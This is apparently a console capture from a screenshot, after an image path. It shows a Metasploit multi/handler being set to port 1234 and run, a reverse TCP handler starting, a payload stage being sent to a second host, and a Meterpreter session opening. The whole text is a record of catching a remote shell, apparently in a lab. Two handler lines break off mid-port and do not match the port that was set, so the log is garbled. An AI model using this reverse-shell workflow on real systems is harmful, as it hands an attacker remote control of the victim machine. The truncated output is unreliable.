 msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.5:1
[*] Sending stage (175174 bytes) to 10.10.10.7
[*] Meterpreter session 1 opened (10.10.10.5:12
meterpreter >